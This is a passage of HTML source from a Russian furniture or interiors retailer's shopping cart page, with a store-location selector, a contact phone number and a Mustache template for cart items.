43.2657 13.1904 42.7551 12.8312 42.6544C12.6562 42.6052 12.4816 42.5648 12.4432 42.5646C12.4047 42.5644 12.2569 42.6922 12.1147 42.8488ZM9.06652 44.2264C8.85155 44.3971 8.84781 44.4222 8.78771 46.088C8.72102 47.9357 8.79812 48.742 9.10278 49.3821C9.35593 49.9143 10.0977 50.6947 10.8483 51.219L11.4856 51.664L11.8509 51.4195C12.0518 51.2852 12.4293 51.127 12.6898 51.0682C12.999 50.9983 13.1635 50.9166 13.1635 50.8332C13.1635 50.6009 12.9243 50.1212 12.4684 49.4387C12.0508 48.8137 11.974 48.7451 11.3893 48.476C11.043 48.3167 10.7348 48.1205 10.7044 48.0403C10.6738 47.9602 10.7104 47.6115 10.7854 47.2659C10.8605 46.9203 10.9432 46.4727 10.9692 46.2712C11.0425 45.7048 10.7665 45.2272 9.99655 44.5891C9.64116 44.2944 9.33555 44.0532 9.31733 44.0532C9.2992 44.0532 9.1863 44.1312 9.06652 44.2264ZM30.2254 44.7228C29.6651 45.0186 29.4522 45.1789 29.4135 45.3343C29.3493 45.5934 29.5098 45.8053 29.7702 45.8053C30.0437 45.8053 31.5487 44.8423 31.5487 44.6673C31.5487 44.4724 31.375 44.3156 31.1628 44.3191C31.065 44.3206 30.6431 44.5024 30.2254 44.7228ZM8.06679 45.0854L7.60976 45.4988L7.61149 46.1782C7.61245 46.552 7.67047 47.2417 7.74054 47.7111C7.98181 49.3295 8.4651 50.4325 9.30433 51.2804C9.59052 51.5694 10.0022 51.9001 10.2191 52.0153L10.6136 52.2248L10.9335 52.0153C11.1094 51.9001 11.2531 51.7861 11.2526 51.7621C11.2522 51.738 11.0317 51.5606 10.7626 51.368C10.0356 50.8471 9.14944 49.9327 8.93211 49.4787C8.61071 48.8076 8.54237 48.178 8.59249 46.3527C8.618 45.4254 8.61296 44.6677 8.58131 44.6693C8.54975 44.6708 8.31821 44.858 8.06679 45.0854ZM35.1476 45.2941C34.8218 45.4758 34.4748 45.849 33.8758 46.6627C33.526 47.1381 33.179 47.5156 33.0414 47.5707C32.912 47.6224 32.6459 47.6845 32.4502 47.7085C32.1685 47.7432 32.0599 47.7155 31.9299 47.5752C31.7657 47.3981 31.7648 47.3983 31.1197 47.828C30.7645 48.0646 30.4378 48.2582 30.3935 48.2582C30.2726 48.2582 30.374 50.2732 30.5097 50.5596C30.5728 50.6933 30.7171 50.8262 30.8303 50.8548C31.1533 50.9367 31.6534 50.6966 31.8671 50.3574C32.2563 49.7393 32.3654 49.6467 32.8073 49.5595C33.055 49.5106 33.7447 49.499 34.4216 49.5324C35.439 49.5827 35.6467 49.5698 35.9175 49.44C36.0904 49.357 36.2316 49.2567 36.2316 49.2168C36.2316 49.0848 36.0194 49.0042 35.6696 49.0035C35.41 49.0029 35.3168 48.9647 35.2947 48.8493C35.2696 48.72 35.3321 48.6962 35.6945 48.6962C36.1258 48.6962 36.3926 48.5376 36.2775 48.3495C36.2466 48.2992 35.9898 48.2582 35.7064 48.2582C35.3265 48.2582 35.1911 48.2265 35.1911 48.1373C35.1911 47.934 35.4117 47.8164 35.6884 47.8724C36.0387 47.9431 36.337 47.7764 36.3017 47.5294C36.2803 47.3793 36.228 47.3459 36.0579 47.3738C35.9389 47.3935 35.7049 47.4131 35.5379 47.4177C35.3224 47.4236 35.2343 47.3878 35.2343 47.2945C35.2343 47.2074 35.3514 47.1473 35.5813 47.1163C35.9963 47.0601 36.1451 46.978 36.1451 46.8047C36.1451 46.5937 35.9154 46.5675 35.4933 46.7302C35.2021 46.8425 35.0706 46.8574 34.9998 46.7862C34.8532 46.6378 35.0431 46.4604 35.6655 46.1633C35.9645 46.0207 36.2323 45.8424 36.2611 45.767C36.3309 45.5829 36.2455 45.3808 36.0538 45.2772C35.8451 45.1645 35.3641 45.1733 35.1476 45.2941ZM30.5603 45.613C30.079 45.9246 30.0621 45.9481 30.1097 46.2433C30.1369 46.4119 30.1596 46.6422 30.1603 46.7551C30.1612 46.9587 30.1655 46.9579 30.7465 46.6376C31.0684 46.46 31.3614 46.2868 31.3975 46.2522C31.4661 46.1867 31.2311 45.3961 31.123 45.3284C31.0886 45.307 30.8352 45.435 30.5603 45.613ZM6.39911 46.4283C5.85058 46.8607 4.97876 47.4986 4.46173 47.8457L3.52155 48.4771L3.57949 49.7035C3.61124 50.3781 3.66353 52.1007 3.6957 53.5318C3.73031 55.0746 3.78937 56.1665 3.84079 56.2143C3.88849 56.2587 4.69353 56.3183 5.62979 56.3469L7.33199 56.3989L7.5154 55.8905C7.61625 55.6111 7.85874 55.1327 8.05422 54.8271C8.40727 54.2755 9.43171 53.1762 10.0724 52.6615L10.407 52.3928L9.91224 52.0729C9.33354 51.6991 8.67585 51.0571 8.37413 50.5719C8.0791 50.0974 7.73446 49.1916 7.61037 48.5647C7.55313 48.2756 7.48159 47.4999 7.45141 46.8408L7.39642 45.6423L6.39911 46.4283ZM31.8217 46.2092C31.712 46.2868 31.1472 46.5994 30.5666 46.9041C29.921 47.243 29.4987 47.5178 29.4795 47.6115C29.4624 47.6958 29.5187 47.8166 29.6045 47.88C29.8007 48.0248 30.4034 48.0275 30.655 47.8844C31.2878 47.5248 32.3822 46.8189 32.4363 46.7357C32.4714 46.6817 32.5006 46.5882 32.5014 46.5279C32.5027 46.4087 32.1971 46.0681 32.0885 46.0681C32.0512 46.0681 31.9312 46.1314 31.8217 46.2092ZM14.5799 47.6078C14.3904 47.7992 14.3637 47.8879 14.404 48.1915C14.4302 48.3884 14.5251 48.649 14.6151 48.7704C14.7112 48.9009 14.979 49.0593 15.2665 49.156C15.7258 49.3107 15.7677 49.3116 15.9767 49.1733C16.0989 49.0925 16.1988 48.9789 16.1988 48.921C16.1988 48.6079 15.8911 47.8464 15.6775 47.6305C15.3491 47.2987 14.8952 47.2893 14.5799 47.6078ZM2.76309 48.9157C2.45653 49.0826 1.79309 49.3992 1.2888 49.619C0.784507 49.8389 0.30623 50.0685 0.226012 50.1293C0.103993 50.2217 0.0703449 50.4821 0.019959 51.7236C-0.0455166 53.338 0.0478837 54.589 0.333027 55.9168C0.425474 56.3469 0.573077 56.8398 0.6611 57.0119C0.791012 57.2658 0.876954 57.3293 1.11692 57.3499C1.27952 57.3639 2.07598 57.47 2.88684 57.586C4.91538 57.8764 5.50968 57.922 6.31932 57.8497C7.09974 57.7798 7.10294 57.7767 7.21647 56.9962L7.277 56.58H5.76482C4.93316 56.58 4.13226 56.5558 3.98509 56.5261C3.56181 56.4404 3.50031 56.1184 3.51861 54.0834C3.52832 53.0016 3.4814 51.7953 3.39591 50.9299C3.31976 50.159 3.27857 49.3214 3.30431 49.0684C3.33016 48.8154 3.3444 48.6094 3.3359 48.6105C3.32739 48.6116 3.06966 48.749 2.76309 48.9157ZM16.2546 49.404C15.6641 49.6458 15.0949 50.0605 14.9414 50.3602C14.8698 50.5 14.8117 50.725 14.8122 50.8598C14.8149 51.5873 15.568 53.1493 16.2164 53.7721C16.3736 53.9233 16.8899 54.2851 17.3635 54.5761C17.8371 54.8671 18.3913 55.243 18.595 55.4115C19.3793 56.0607 19.621 57.1205 19.1955 58.0437C18.9131 58.6563 18.501 59.2518 17.2075 60.9163C16.3376 62.0357 16.0455 62.4855 15.7568 63.15C15.5581 63.6077 15.225 64.3513 15.0167 64.8025C14.8083 65.2536 14.6378 65.6315 14.6378 65.6425C14.6378 65.6925 15.3211 65.8832 15.3967 65.8544C15.4436 65.8364 15.692 65.5784 15.9488 65.2813C16.2055 64.984 16.8286 64.2744 17.3333 63.7045C18.389 62.5123 19.569 61.0408 20.027 60.345C20.8659 59.0705 21.8579 57.4927 22.0115 57.1886C22.2904 56.6364 22.2066 55.8375 21.7768 54.9505C21.6522 54.6938 21.192 54.0192 20.754 53.4514C20.3159 52.8836 19.649 51.9263 19.2717 51.324C18.8945 50.7217 18.3688 50.0026 18.1036 49.7253C17.6302 49.231 17.6123 49.2218 17.1485 49.2266C16.8885 49.2292 16.4863 49.309 16.2546 49.404ZM6.16947 50.1701C6.38368 50.365 6.53656 50.6833 6.60828 51.0831C6.64358 51.2801 6.71634 51.4116 6.78989 51.4116C6.85745 51.4116 7.12827 51.2343 7.39183 51.0175C7.65537 50.8006 7.94806 50.6232 8.04225 50.6232C8.31524 50.6232 8.56718 50.9642 8.56718 51.3339C8.56718 51.6144 8.5102 51.7101 8.16721 52.0061L7.76734 52.3515L8.10218 52.5992C8.28636 52.7355 8.48593 52.9061 8.54551 52.9782C8.74418 53.2188 8.66717 53.5213 8.31723 53.8748C8.07068 54.1238 7.90843 54.2149 7.71131 54.2149C7.48366 54.2149 7.41985 54.164 7.29781 53.8864C7.19036 53.6419 7.14398 53.5978 7.11623 53.7147C7.09567 53.8007 7.14058 54.0542 7.21595 54.2776C7.29141 54.5011 7.35306 54.8535 7.35306 55.0604C7.35306 55.3885 7.32027 55.4538 7.09723 55.5703C6.7264 55.7641 6.26243 55.7411 6.04181 55.5183C5.88986 55.3649 5.86706 55.2664 5.91009 54.949C5.93869 54.7379 5.98665 54.4668 6.01657 54.3462C6.0477 54.2211 6.03357 54.1273 5.98345 54.1273C5.93531 54.1273 5.69458 54.362 5.44846 54.649C4.97885 55.1965 4.53414 55.5288 4.27101 55.5288C4.02143 55.5288 3.79742 55.2631 3.79776 54.9678C3.79813 54.677 4.07415 54.1498 4.31586 53.9788C4.3972 53.9211 4.66969 53.7094 4.92135 53.5084C5.2699 53.2303 5.35072 53.1242 5.26036 53.0641C5.19505 53.0206 4.95951 53.0088 4.73682 53.0379C4.39962 53.0818 4.30199 53.0602 4.15142 52.9081C4.05213 52.8078 3.97087 52.67 3.97087 52.602C3.97087 52.5341 4.09098 52.3764 4.23772 52.2516C4.51992 52.0118 4.98623 51.9467 5.16072 52.123C5.23235 52.1953 5.27996 52.1402 5.34222 51.9124C5.40457 51.6843 5.392 51.4781 5.29409 51.1228C5.15152 50.6055 5.18793 50.2824 5.41437 50.0537C5.57897 49.8874 5.91615 49.9394 6.16947 50.1701ZM5.55747 50.1714C5.37655 50.2888 5.34942 50.6346 5.48426 51.1034C5.59684 51.4944 5.60396 51.6557 5.52303 51.9803C5.46849 52.1992 5.38715 52.4011 5.34231 52.4292C5.29746 52.457 5.19185 52.417 5.10763 52.3401C4.92596 52.1739 4.75172 52.1638 4.45193 52.3019C4.31127 52.3665 4.23103 52.4745 4.23103 52.599C4.23103 52.7065 4.28481 52.8155 4.35045 52.8408C4.4161 52.8662 4.6251 52.8662 4.81496 52.8404C5.19098 52.7893 5.53188 52.9219 5.53188 53.1194C5.53188 53.1877 5.25567 53.4665 4.91797 53.7385C4.28308 54.2503 3.97174 54.6532 3.97122 54.9638C3.97079 55.1888 4.12862 55.3536 4.34456 55.3536C4.43821 55.3536 4.82049 55.0307 5.22592 54.609C5.88311 53.9255 6.14684 53.7525 6.25706 53.9325C6.27995 53.9698 6.24378 54.2359 6.17676 54.5236C6.10981 54.8116 6.0543 55.0934 6.0536 55.1504C6.05135 55.3223 6.31203 55.5288 6.53126 55.5288C6.64488 55.5288 6.83722 55.4831 6.95874 55.4272C7.12758 55.3494 7.17961 55.2603 7.17961 55.0486C7.17961 54.8963 7.11822 54.5898 7.04319 54.3674C6.96828 54.145 6.91945 53.8523 6.93479 53.7166C6.97442 53.3678 7.25385 53.3883 7.4319 53.7529C7.51211 53.9174 7.637 54.0365 7.7303 54.0376C7.92613 54.0402 8.48045 53.498 8.48045 53.3037C8.48045 53.1609 8.39182 53.065 7.89508 52.6709C7.7401 52.5479 7.61323 52.3965 7.61323 52.3342C7.61323 52.2722 7.78884 52.0758 8.00349 51.8982C8.3006 51.6522 8.39373 51.5154 8.39373 51.3245C8.39373 51.0772 8.20338 50.7984 8.03453 50.7984C7.98683 50.7984 7.76526 50.9513 7.54203 51.1384C6.97364 51.6144 6.76637 51.7131 6.60958 51.5816C6.54063 51.5237 6.45981 51.3219 6.42981 51.1327C6.33685 50.5452 5.83455 49.9919 5.55747 50.1714ZM13.4226 51.1711C12.1004 51.8492 10.8203 52.7237 10.53 53.1469C10.2187 53.6006 10.1095 54.0749 10.22 54.4937C10.3209 54.8758 10.943 55.4709 11.4935 55.7116C11.696 55.8001 12.2022 55.9183 12.6183 55.9742C13.5361 56.0976 14.9358 56.0426 15.2903 55.8691C15.5261 55.7536 15.5481 55.7051 15.545 55.3073C15.5423 54.961 15.4403 54.6604 15.0463 53.8374L14.551 52.803V51.9052C14.551 51.3203 14.5129 50.9544 14.4416 50.8559C14.3407 50.7167 14.2604 50.7416 13.4226 51.1711ZM13.5971 65.169C13.5971 65.4076 14.1415 66.2581 14.4065 66.4335C14.5719 66.5429 14.8091 66.5674 15.5163 66.5478C16.2468 66.5274 16.4156 66.4979 16.4156 66.3911C16.4156 66.3048 16.2965 66.2421 16.0687 66.208C15.2813 66.0907 14.7242 65.8533 14.2256 65.422C13.9514 65.185 13.6979 64.9908 13.6621 64.9903C13.6264 64.9899 13.5971 65.0703 13.5971 65.169ZM13.989 66.5906C13.9205 66.6893 13.8822 66.7992 13.904 66.8346C13.9257 66.8702 14.0729 66.9764 14.2311 67.0705L14.5188 67.242L14.6578 66.9974C14.7967 66.7529 14.7966 66.7527 14.4551 66.5818C14.1142 66.4117 14.1131 66.4117 13.989 66.5906ZM13.0418 66.8156C12.9534 66.9598 13.175 67.5335 13.3629 67.6471C13.4679 67.7102 13.7938 67.907 14.0872 68.084C14.6606 68.4302 15.0659 68.4923 15.2542 68.2631C15.3555 68.1399 15.344 68.1008 15.1706 67.9785C15.06 67.9005 14.8266 67.7135 14.6519 67.5629C13.9113 66.9246 13.1821 66.5862 13.0418 66.8156ZM12.5846 68.1705C11.9755 68.8283 11.6644 69.4367 11.662 69.9748C11.6606 70.2863 11.7052 70.4001 11.8929 70.5631C12.3081 70.9238 12.7003 70.9681 15.0713 70.9214C17.3557 70.8764 17.8852 70.804 18.1585 70.4991C18.2989 70.3422 18.2984 70.3236 18.1505 70.1585C18.0644 70.0624 17.8534 69.9444 17.6817 69.8961C17.51 69.8481 16.9057 69.8083 16.3389 69.8081C15.7721 69.8079 15.1556 69.7613 14.9689 69.7047C14.7822 69.6484 14.5143 69.4697 14.3734 69.3076C14.1732 69.0773 14.1174 68.9294 14.1174 68.629C14.1174 68.2791 14.0886 68.2275 13.7922 68.0462C13.6134 67.9367 13.3846 67.7947 13.2839 67.7303C13.1143 67.6219 13.0621 67.6549 12.5846 68.1705Z" fill="#F47216"/>
</svg>
</a><!--'end_frame_cache_header-buffered-logo1'-->							</div>
						</div>
													<div class="inline-block pull-left hidden-xs">
								<div class="top-description no-title">
<!--'start_frame_cache_allregions-list-block1'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/local/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser dark-color list" data-param-url="%2Fbasket%2F" data-param-form_id="city_chooser">
						<span>Краснодар - ул. Уральская, д.77/7</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
						(2 Салона )
						<svg width="12" height="12" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"/></svg>
					</div>
							</div>
										<div class="dropdown">
					<div class="wrap">
													<div class="more_item ">
								<a href="https://ast.pangapanga.ru/basket/">Астрахань - ул. Боевая, д. 132 лит. 6</a>
															</div>
													<div class="more_item ">
								<a href="https://belgorod.pangapanga.ru/basket/">Белгород - ул. Студенческая, д.38</a>
															</div>
													<div class="more_item ">
								<a href="https://vgd.pangapanga.ru/basket/">Волгоград - Бульвар 30-летия Победы, д.74Г</a>
															</div>
													<div class="more_item ">
								<a href="https://irkutsk.pangapanga.ru/basket/">Иркутск - ул. Рабочая, строение 18 д, ТЦ &quot;Стройматериалы&quot;</a>
															</div>
													<div class="more_item ">
								<a href="https://kirov.pangapanga.ru/basket/">Киров - ул. Ивана Попова, д. 21</a>
															</div>
													<div class="more_item ">
								<a href="https://krd1.pangapanga.ru/basket/">Краснодар - ул. Тургенева, д.75</a>
															</div>
													<div class="more_item current">
								<a href="https://krd.pangapanga.ru/basket/">Краснодар - ул. Уральская, д.77/7</a>
															</div>
													<div class="more_item ">
								<a href="https://nevinnomyssk.pangapanga.ru/basket/">Невинномысск - ул. Калинина, д.62</a>
															</div>
													<div class="more_item ">
								<a href="https://noyabrsk.pangapanga.ru/basket/">Ноябрьск - ул. Советская, д.16, ТЦ Green way</a>
															</div>
													<div class="more_item ">
								<a href="https://obn.pangapanga.ru/basket/">Обнинск - ул Цветкова, д.1а</a>
															</div>
													<div class="more_item ">
								<a href="https://orb.pangapanga.ru/basket/">Оренбург - пр-д Автоматики, д. 17, этаж 1</a>
															</div>
													<div class="more_item ">
								<a href="https://perm.pangapanga.ru/basket/">Пермь - ул. Уральская, д.63, к.1, ТЦ &quot;Гудвин&quot;</a>
															</div>
													<div class="more_item ">
								<a href="https://rostov.pangapanga.ru/basket/">Ростов-на-Дону - ул. Фурмановская, д.109/56</a>
															</div>
													<div class="more_item ">
								<a href="https://pangapanga.ru/basket/">Сочи - ул. Авиационная 19А (Адлер)</a>
															</div>
													<div class="more_item ">
								<a href="https://pangapanga.ru/basket/">Сочи - ул. Гагарина, д.54Г</a>
															</div>
													<div class="more_item ">
								<a href="https://sta.pangapanga.ru/basket/">Ставрополь - пр. Российский, д.17</a>
															</div>
													<div class="more_item ">
								<a href="https://tjm.pangapanga.ru/basket/">Тюмень -  Московский тракт, д.132</a>
															</div>
													<div class="more_item ">
								<a href="https://tjm1.pangapanga.ru/basket/">Тюмень -  ул. Мельникайте, д.125/3</a>
															</div>
													<div class="more_item ">
								<a href="https://hma.pangapanga.ru/basket/">Ханты-Мансийск - ул. Красноармейская, д. 24</a>
															</div>
											</div>
				</div>
					</div>
	<!--'end_frame_cache_allregions-list-block1'-->								</div>
							</div>
						<div class="pull-right hidden-xs">
							<div class="wrap_icon inner-table-block">
								<div class="phone-block">
																			<!--'start_frame_cache_header-allphones-block1'-->								<!-- noindex -->
			<div class="phone with_dropdown no-icons">
									<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/local/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i><a rel="nofollow" href="tel:+79284588706">+7 (928) 458-87-06</a>
											</div>
			<!-- /noindex -->
				<!--'end_frame_cache_header-allphones-block1'-->																												<div class="inline-block">
											<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
										</div>
																	</div>
							</div>
						</div>
						<div class="pull-right visible-xs">
							<div class="wrap_icon wrap_phones">
																<!-- noindex -->
			<button class="top-btn inline-phone-show">
				<i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="18.031" height="17.969" viewBox="0 0 18.031 17.969"><path class="cls-1" d="M673.56,155.153c-4.179-4.179-6.507-7.88-2.45-12.3l0,0a3,3,0,0,1,4.242,0l1.87,2.55a3.423,3.423,0,0,1,.258,3.821l-0.006-.007c-0.744.7-.722,0.693,0.044,1.459l0.777,0.873c0.744,0.788.759,0.788,1.458,0.044l-0.009-.01a3.153,3.153,0,0,1,3.777.264l2.619,1.889a3,3,0,0,1,0,4.243C681.722,162.038,677.739,159.331,673.56,155.153Zm11.17,1.414a1,1,0,0,0,0-1.414l-2.618-1.89a1.4,1.4,0,0,0-.926-0.241l0.009,0.009c-1.791,1.835-2.453,1.746-4.375-.132l-1.05-1.194c-1.835-1.878-1.518-2.087.272-3.922l0,0a1.342,1.342,0,0,0-.227-0.962l-1.87-2.549a1,1,0,0,0-1.414,0l-0.008-.009c-2.7,3.017-.924,6.1,2.453,9.477s6.748,5.54,9.765,2.837Z" transform="translate(-669 -142)"/></svg>
</i>			</button>
			<div id="mobilePhone" class="dropdown-mobile-phone ">
				<div class="wrap">
					<div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></span></div>
																	<div class="more_phone">
						    <a class="dark-color no-decript" rel="nofollow" href="tel:+79284588706">+7 (928) 458-87-06</a>
						</div>
																<div class="more_phone"><span class="dark-color no-decript callback animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span></div>
									</div>
			</div>
			<!-- /noindex -->
											</div>
						</div>
					</div>
				</div>
			</div>
		</div>	</div>
	<div class="line-row visible-xs"></div>
</div>	</header>
</div>
	<div id="headerfixed">
			</div>
<div id="mobileheader" class="visible-xs visible-sm">
		<div id="mobilemenu" class="leftside">
			</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>

		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper">
	<section class="page-top maxwidth-theme ">
		<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><span class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/basket/" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">Корзина</span><meta itemprop="position" content="2"></span></span></div>		</div>
				<div class="topic">
			<div class="topic__inner">
								<div class="topic__heading">
					<h1 id="pagetitle">Корзина</h1><div class="basket-back font_xs"><a href="/catalog/" class="basket-back__link muted">Вернуться в каталог</a></div>				</div>
			</div>
		</div>
	</section>
</div>		<!--end-title_content-->

							<div class="wrapper_inner wide_page ">
				<div class="container_inner flexbox flexbox--row-reverse flexbox--gap flexbox--gap-32 flexbox--align-start flexbox--justify-space-between ">
									<div class="middle  ">
																			<div class="container">
																									<div class="maxwidth-theme">
																				<script id="basket-item-template" type="text/html">
	<tr class="basket-items-list-item-wrapper{{#SHOW_RESTORE}} basket-items-list-item-container-expend{{/SHOW_RESTORE}} {{SERVICES_CLASS}} {{WITH_SERVICES_CLASS}}" id="basket-item-{{ID}}" data-entity="basket-item" data-id="{{ID}}">
		{{#SHOW_RESTORE}}
			<td class="basket-items-list-notification" colspan="5">
				<div class="basket-items-list-item-notification-inner basket-items-list-item-notification-removed" id="basket-item-height-aligner-{{ID}}">
					{{#SHOW_LOADING}}
						<div class="basket-items-list-item-overlay"></div>
					{{/SHOW_LOADING}}
					<div class="basket-items-list-item-removed-container">
						<div>
							Товар <strong>{{NAME}}</strong> был удален из корзины.
						</div>
						<div class="basket-items-list-item-removed-block">
							<a href="javascript:void(0)" data-entity="basket-item-restore-button">
								Восстановить							</a>
							<span class="basket-items-list-item-clear-btn" data-entity="basket-item-close-restore-button"></span>
						</div>
					</div>
				</div>
			</td>
		{{/SHOW_RESTORE}}
		{{^SHOW_RESTORE}}
							<td class="basket-items-list-item-picture" {{#HAS_SERVICES}}rowspan="2"{{/HAS_SERVICES}}>
					<div class="basket-item-block-image">
						{{#USE_FAST_VIEW}}
							<div class="fast_view"  data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="{{IBLOCK_ID}}" data-param-id="{{PRODUCT_ID}}" data-param-item_href="{{DETAIL_PAGE_URL}}" data-name="fast_view">
								<i class="svg inline  svg-inline-fw" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 4" class="cls-1" d="M666,241a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,666,241Zm0-2a6.591,6.591,0,0,0,5.967-4,7.04,7.04,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.072,7.072,0,0,0-1.142,1.76A6.591,6.591,0,0,0,666,239Zm-2.958-7.246c-0.007.085-.042,0.16-0.042,0.246a3,3,0,1,0,6,0c0-.086-0.035-0.161-0.042-0.245A6.176,6.176,0,0,0,663.042,231.753Z" transform="translate(-658 -229)"/></svg></i>							</div>
						{{/USE_FAST_VIEW}}
						{{#DETAIL_PAGE_URL}}
							<a href="{{DETAIL_PAGE_URL}}" class="basket-item-image-link">
						{{/DETAIL_PAGE_URL}}
						<img data-lazyload class="lazy basket-item-image" alt="{{NAME}}"
							src="[data-uri]" data-src="{{{IMAGE_URL}}}{{^IMAGE_URL}}/local/templates/aspro_max/components/bitrix/sale.basket.basket/v2/images/no_photo.png{{/IMAGE_URL}}" >
						{{#SHOW_LABEL}}
							<div class="basket-item-label-text basket-item-label-big  basket-item-label-top basket-item-label-left">
								{{#LABEL_VALUES}}
									<div{{#HIDE_MOBILE}} class="hidden-xs"{{/HIDE_MOBILE}}>
										<span title="{{NAME}}">{{NAME}}</span>
									</div>
								{{/LABEL_VALUES}}
							</div>
						{{/SHOW_LABEL}}
						{{#DETAIL_PAGE_URL}}
							</a>
						{{/DETAIL_PAGE_URL}}
					</div>
				</td>
							<td class="basket-items-list-item-descriptions-inner" id="basket-item-height-aligner-{{ID}}">
				<div class="basket-item-block-info">
											<span class="basket-item-actions-remove" data-entity="basket-item-delete"></span>
											<div class="stickers-basket stickers ">
													{{#DISCOUNT_PRICE_PERCENT}}
								<div>
									<div class="stickers-basket--item sticker_percent font_sxs rounded2">
										-{{DISCOUNT_PRICE_PERCENT_FORMATED}}
									</div>
								</div>
							{{/DISCOUNT_PRICE_PERCENT}}
												{{#STICKERS}}
							<div>
								<div class="stickers-basket--item {{CLASS}} font_sxs rounded2 ">
									{{VALUE}}
								</div>
							</div>
						{{/STICKERS}}
					</div>
					<h2 class="basket-item-info-name">
						{{#DETAIL_PAGE_URL}}
							<a href="{{DETAIL_PAGE_URL}}" class="basket-item-info-name-link">
						{{/DETAIL_PAGE_URL}}
						<span data-entity="basket-item-name">{{NAME}}</span>
						{{#DETAIL_PAGE_URL}}
							</a>
						{{/DETAIL_PAGE_URL}}
					</h2>
					{{#NOT_AVAILABLE}}
						<div class="basket-items-list-item-warning-container">
							<div class="alert alert-warning text-center">
								В данный момент этот товар не доступен.
							</div>
						</div>
					{{/NOT_AVAILABLE}}
					{{#DELAYED}}
						<div class="basket-items-list-item-warning-container">
							<div class="alert alert-warning text-center">
								Товар отложен.
								<a href="javascript:void(0)" data-entity="basket-item-remove-delayed">
									Добавить к заказу?								</a>
							</div>
						</div>
					{{/DELAYED}}
					{{#WARNINGS.length}}
						<div class="basket-items-list-item-warning-container">
							<div class="alert alert-warning alert-dismissable" data-entity="basket-item-warning-node">
								<span class="close" data-entity="basket-item-warning-close">&times;</span>
									{{#WARNINGS}}
										<div data-entity="basket-item-warning-text">{{{.}}}</div>
									{{/WARNINGS}}
							</div>
						</div>
					{{/WARNINGS.length}}
					<div class="basket-item-block-properties">
																{{#SKU_BLOCK_LIST}}
											{{#IS_IMAGE}}
												<div class="basket-item-property basket-item-property-scu-image"
													data-entity="basket-item-sku-block">
													<div class="basket-item-property-name">{{NAME}}</div>
													<div class="basket-item-property-value">
														<ul class="basket-item-scu-list">
															{{#SKU_VALUES_LIST}}
																<li class="basket-item-scu-item{{#SELECTED}} selected{{/SELECTED}}
																	{{#NOT_AVAILABLE_OFFER}} not-available{{/NOT_AVAILABLE_OFFER}}"
																	title="{{NAME}}"
																	data-entity="basket-item-sku-field"
																	data-initial="{{#SELECTED}}true{{/SELECTED}}{{^SELECTED}}false{{/SELECTED}}"
																	data-value-id="{{VALUE_ID}}"
																	data-sku-name="{{NAME}}"
																	data-property="{{PROP_CODE}}">
																			<span data-lazyload  class="lazy basket-item-scu-item-inner"
																				style="background-image: url({{PICT}});"></span>
																</li>
															{{/SKU_VALUES_LIST}}
														</ul>
													</div>
												</div>
											{{/IS_IMAGE}}
											{{^IS_IMAGE}}
												<div class="basket-item-property basket-item-property-scu-text"
													data-entity="basket-item-sku-block">
													<div class="basket-item-property-name">{{NAME}}</div>
													<div class="basket-item-property-value">
														<ul class="basket-item-scu-list">
															{{#SKU_VALUES_LIST}}
																<li class="basket-item-scu-item{{#SELECTED}} selected{{/SELECTED}}
																	{{#NOT_AVAILABLE_OFFER}} not-available{{/NOT_AVAILABLE_OFFER}}"
																	title="{{NAME}}"
																	data-entity="basket-item-sku-field"
																	data-initial="{{#SELECTED}}true{{/SELECTED}}{{^SELECTED}}false{{/SELECTED}}"
																	data-value-id="{{VALUE_ID}}"
																	data-sku-name="{{NAME}}"
																	data-property="{{PROP_CODE}}">
																	<span class="basket-item-scu-item-inner">{{NAME}}</span>
																</li>
